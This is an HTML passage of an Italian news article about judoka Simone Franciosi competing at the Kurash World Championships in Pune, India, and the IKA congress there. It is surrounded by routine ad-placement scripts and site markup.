window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>A rappresentare l’Italia ai recenti <strong>Campionati Mondiali di KURASH</strong> a Pune (India), dove, guidato dal Maestro <strong>Vito Aufieri</strong>, ha combattuto nella cat. 66 kg, è stato <strong>Simone Franciosi</strong>, classe 1988, atleta di Judo della celebre “<strong>Polisportiva</strong> <strong>YUBIKAI</strong>” &#8211; <em>sita a Roma nello storico quartiere Garbatella</em> &#8211; dove è seguito agonisticamente dai Maestri <strong>Lamberto Raffi</strong> e <strong>Massimo Lucidi</strong>.</p>
<p>Organizzata dalla <strong>Federazione Kurash dell’India</strong>, sotto l’egida della <strong>International Kurash Association (IKA)</strong>, la competizione &#8211; cui hanno partecipato 400 atleti da 70 paesi &#8211; è stata preceduta dal <strong>Congresso annuale dell’IKA</strong>, aperto dal presidente IKA <strong>Haider Farman</strong>, dal Ministro dello Sport della Repubblica dell’Uzbekistan, <strong>Adham Ikramov</strong> e dal Segretario Generale del Comitato Olimpico uzbeko, <strong>Oybek Kasimov</strong>.</p>
<div id='gallery-1' class='gallery galleryid-98184 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Simone-Franciosi-e-Vito-Aufieri-2022-India.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Simone-Franciosi-e-Vito-Aufieri-2022-India.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Simone-Franciosi-e-Vito-Aufieri-2022-India.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Simone-Franciosi-e-Vito-Aufieri-2022-India.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Simone-Franciosi-e-Vito-Aufieri-2022-India.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Simone-Franciosi-e-Vito-Aufieri-2022-India.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p>Ai lavori ha partecipato il presidente della <strong>Federazione Italiana Kurash e Lotte Tradizionali</strong> (FIKULT), avvocato <strong>Vittorio Giorgi</strong> anche come responsabile dell’Ufficio Legale IKA.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Lotta tradizionale e sport nazionale dell’Uzbekistan, il KURASH fa parte dei Giochi Olimpici Asiatici. L’8 dicembre il presidente IKA Farman, che è anche direttore del programma degli Asian Games all’interno del Comitato Olimpico Asiatico, sarà a Losanna per discutere coi vertici del <strong>Comitato Olimpico Europeo</strong> dell’inserimento di questo sport nel programma dei Giochi continentali.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-98184"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-98184"
				>
				<span id="sharing-facebook-98184" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-98184"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-98184"
				>
				<span id="sharing-whatsapp-98184" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-98184"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-98184"
				>
				<span id="sharing-linkedin-98184" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-98184"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-98184"
				>
				<span id="sharing-twitter-98184" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-98184"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Simone%20Franciosi%20dalla%20YUBIKAI%20Roma%20ai%20Mondiali%20di%20Kurash%20in%20India.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Farti-marziali-e-lotte-tradizionali%2Fsimone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-98184"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="9acea1d00d" data-email-share-track-url="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=email">
				<span id="sharing-email-98184" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-98184"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-98184"
				>
				<span id="sharing-print-98184" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-98184"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-98184"
				>
				<span id="sharing-reddit-98184" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-98184"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-98184"
				>
				<span id="sharing-pocket-98184" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-98184"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-98184"
				>
				<span id="sharing-telegram-98184" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="442dbe3232" /><input type="hidden" name="_wp_http_referer" value="/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/" /><input type="hidden" name="post_id" value="98184"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/arti-marziali/">arti marziali</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/campionati-mondiali/">campionati mondiali</a></li><li><a href="https://www.gazzettadimilano.it/tag/kurash/">kurash</a></li><li><a href="https://www.gazzettadimilano.it/tag/lotte-tradizionali/">lotte tradizionali</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/simone-franciosi/">simone franciosi</a></li><li><a href="https://www.gazzettadimilano.it/tag/sport/">sport</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2022-12-03T12:18:55+02:00"><meta itemprop="dateModified" content="2022-12-03T12:18:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/foto-Ministro-Sport-uzbekistan-Akramov-con-Vittorio-Giorgi.jpg?fit=1000%2C750&ssl=1"><meta itemprop="width" content="1000"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":98184,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "51";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "5";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/ethnosport-between-identity-and-globalization/"  rel="bookmark" class="td-image-wrap " title="Ethnosport: Between Identity and Globalization" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ethnosport: Between Identity and Globalization" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/09/IMG_0815.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/ethnosport-between-identity-and-globalization/"  rel="bookmark" title="Ethnosport: Between Identity and Globalization">Ethnosport: Between Identity and Globalization</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/italy-at-the-1st-cism-world-military-qazaq-kuresi-wrestling-challenge/"  rel="bookmark" class="td-image-wrap " title="ITALY AT THE 1st CISM WORLD MILITARY QAZAQ KURESI WRESTLING CHALLENGE" ><img class="entry-thumb" src="[data-uri]" alt="" title="ITALY AT THE 1st CISM WORLD MILITARY QAZAQ KURESI WRESTLING CHALLENGE" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/08/foto1-Azzurri-di-Qazaq-Kuresi-col-Segr.Gen_.CISM_.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/italy-at-the-1st-cism-world-military-qazaq-kuresi-wrestling-challenge/"  rel="bookmark" title="ITALY AT THE 1st CISM WORLD MILITARY QAZAQ KURESI WRESTLING CHALLENGE">ITALY AT THE 1st CISM WORLD MILITARY QAZAQ KURESI WRESTLING CHALLENGE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/licona-del-wrestling-hulk-hogan-morto-a-71-anni/"  rel="bookmark" class="td-image-wrap " title="L&#8217;icona del wrestling Hulk Hogan morto a 71 anni" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;icona del wrestling Hulk Hogan morto a 71 anni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_hulk_hogan_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/licona-del-wrestling-hulk-hogan-morto-a-71-anni/"  rel="bookmark" title="L&#8217;icona del wrestling Hulk Hogan morto a 71 anni">L&#8217;icona del wrestling Hulk Hogan morto a 71 anni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/qazaq-kuresi-bronzo-per-eleonora-ghetti-ai-mondiali/"  rel="bookmark" class="td-image-wrap " title="Qazaq Kuresi, bronzo per Eleonora Ghetti ai Mondiali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qazaq Kuresi, bronzo per Eleonora Ghetti ai Mondiali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/03/Mattia-Galbiati-Eleonora-Ghetti-Chiara-Meucci.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/qazaq-kuresi-bronzo-per-eleonora-ghetti-ai-mondiali/"  rel="bookmark" title="Qazaq Kuresi, bronzo per Eleonora Ghetti ai Mondiali">Qazaq Kuresi, bronzo per Eleonora Ghetti ai Mondiali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/international-traditional-wrestling-festival-in-vilnius-italy-4-medals/"  rel="bookmark" class="td-image-wrap " title="International Traditional Wrestling Festival in Vilnius: Italy 4 medals." ><img class="entry-thumb" src="[data-uri]" alt="" title="International Traditional Wrestling Festival in Vilnius: Italy 4 medals." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/12/foto-Vilnius-2024-Squadra-Azzurra.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/international-traditional-wrestling-festival-in-vilnius-italy-4-medals/"  rel="bookmark" title="International Traditional Wrestling Festival in Vilnius: Italy 4 medals.">International Traditional Wrestling Festival in Vilnius: Italy 4 medals.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/four-italian-athletes-at-the-ssireum-festival-in-south-korea/"  rel="bookmark" class="td-image-wrap " title="Four italian athletes at the Ssireum Festival in South Korea" ><img class="entry-thumb" src="[data-uri]" alt="" title="Four italian athletes at the Ssireum Festival in South Korea" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/12/foto-Ssireum-Festival-2024-A.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/four-italian-athletes-at-the-ssireum-festival-in-south-korea/"  rel="bookmark" title="Four italian athletes at the Ssireum Festival in South Korea">Four italian athletes at the Ssireum Festival in South Korea</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

